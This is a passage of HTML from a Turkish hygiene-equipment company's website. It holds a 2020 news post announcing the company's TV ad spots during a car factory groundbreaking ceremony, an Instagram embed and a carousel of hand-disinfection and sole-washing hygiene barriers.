	<li id="menu-item-10809" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10809 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun/cizme-kurutma/" class="woodmart-nav-link">Çizme Kurutma Makinesi</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/gecis-turnikesi/" class="woodmart-nav-link">Geçiş Turnikesi</a></li>
	<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/diger-urunler/" class="woodmart-nav-link">Diğer Ürünler</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/referanslar/" class="woodmart-nav-link"><span class="nav-link-text">Referanslar</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
													<h3 class="entry-title title">Bizden Haberler</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://tanriver.com.tr/">Home</a><span class="wd-delimiter"></span><a href="https://tanriver.com.tr/c/sektorel/">Sektörel</a></nav>											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-16655" class="post-single-page post-16655 post type-post status-publish format-standard hentry category-sektorel">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://tanriver.com.tr/c/sektorel/" rel="category tag">Sektörel</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">Yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla ekranlarda yer alacağız</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/bd3b45aa887e7aa53e51d4142e722c00a8d243aba0b8a53184bd05644c2f9800?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd3b45aa887e7aa53e51d4142e722c00a8d243aba0b8a53184bd05644c2f9800?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://tanriver.com.tr/author/editor/" class="author" rel="author">editor</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2021-01-23T20:40:17+03:00">
			Ocak 23, 2021		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2020-07-18T20:37:44+03:00">
								On Temmuz 18, 2020							</time>
						</div>
					
									</div>
								</header>

			<div class="wd-entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Cumhurbaşkanımızın gerçekleştireceği yerli otomobil fabrikası temel atma töreni sırasında bant reklamlarımız ve spotlarımızla Habertürk, CNN Türk, NTV, TV24, TV100 ekranlarında yer alacağız.</p>
<p><a class=" xil3i" href="https://www.instagram.com/explore/tags/tanr%C4%B1ver/" rel="nofollow noopener" target="_blank">#tanrıver</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/hijyen/" rel="nofollow noopener" target="_blank">#hijyen</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/ntv/" rel="nofollow noopener" target="_blank">#ntv</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/tv24/" rel="nofollow noopener" target="_blank">#tv24</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/tv100/" rel="nofollow noopener" target="_blank">#tv100</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/cnnt%C3%BCrk/" rel="nofollow noopener" target="_blank">#cnntürk</a> <a class=" xil3i" href="https://www.instagram.com/explore/tags/habert%C3%BCrk/" rel="nofollow noopener" target="_blank">#habertürk</a></p>
<p>Tanrıver Hijyen ve Sanitasyon Ekipmanları.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/p/CCx0pAcjIFa/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CCx0pAcjIFa/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="nofollow noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Bu gönderiyi Instagram&#39;da gör</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CCx0pAcjIFa/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="nofollow noopener">Tanrıver Hygiene (@tanriver_hijyen)&#39;in paylaştığı bir gönderi</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
		</div>
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>			
			<div id="carousel-365" class="wd-carousel-container  wd-wpb  wd-products-element wd-products products">
				
							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" data-center_mode="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2969 status-publish instock product_cat-hijyen-bariyerleri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2969">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/el-dezenfektanli-ve-taban-yikamali-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="SA ET 70 El Dezenfektanlı ve Taban Yıkamalı Hijyen Bariyeri">
			<img fetchpriority="high" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="(max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saet70-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saet70-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saet70-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saet70-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saet70-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saet70-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saet70-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saet70.jpg 1200w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/el-dezenfektanli-ve-taban-yikamali-hijyen-bariyeri/">SA ET 70 El Dezenfektanlı ve Taban Yıkamalı Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2972 status-publish instock product_cat-hijyen-bariyerleri product_tag-sanitta has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2972">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/sanitta-sa-efe-fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="SA-EFE Fırçalı, Evyeli, Paspaslı, El Dezenfektan Turnikeli Hijyen Hattı">
			<img decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="(max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/saefe-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/saefe-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/saefe-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/saefe-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/saefe-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/saefe-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/saefe-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/saefe.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" data-src="https://tanriver.com.tr/wp-content/uploads/sa-efe.jpg" srcset="" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/sanitta-sa-efe-fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">SA-EFE Fırçalı, Evyeli, Paspaslı, El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2955 status-publish last instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2955">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri-1.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/taban-fircalari-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/taban-fircalari-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/taban-fircalari.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/">EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2956 status-publish first instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2956">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/eko-edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/" class="product-image-link" tabindex="-1" aria-label="EKO-EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/EKO-EDT-TY-100-3.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/eko-edt-ty-100-el-dezenfektan-turnikeli-ve-taban-yikamali-hijyen-bariyeri/">EKO-EDT-TY-100 El Dezenfektan Turnikeli ve Taban Yıkamalı Hijyen Bariyeri</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2953 status-publish instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2953">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="EPSET Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı">
			<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/epset-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/epset-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/epset-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/epset-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/epset-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/epset-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/epset-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/epset.jpg 1200w" />		</a>

					<div class="hover-img">
				<img loading="lazy" decoding="async" width="380" height="428" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/epset-2-380x428.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/epset-2-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/epset-2-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/epset-2-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/epset-2-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/epset-2-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/epset-2-500x563.jpg 500w, https://tanriver.com.tr/wp-content/uploads/epset-2-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/epset-2.jpg 1200w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
											</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://tanriver.com.tr/urun/evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/">EPSET Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı</a></h3>										

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-2954 status-publish instock product_cat-hijyen-bariyerleri has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2954">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tanriver.com.tr/urun/fircali-evyeli-paspasli-el-dezenfektan-turnikeli-hijyen-hatti/" class="product-image-link" tabindex="-1" aria-label="FEBSET Fırçalı Evyeli Paspaslı El Dezenfektan Turnikeli Hijyen Hattı">
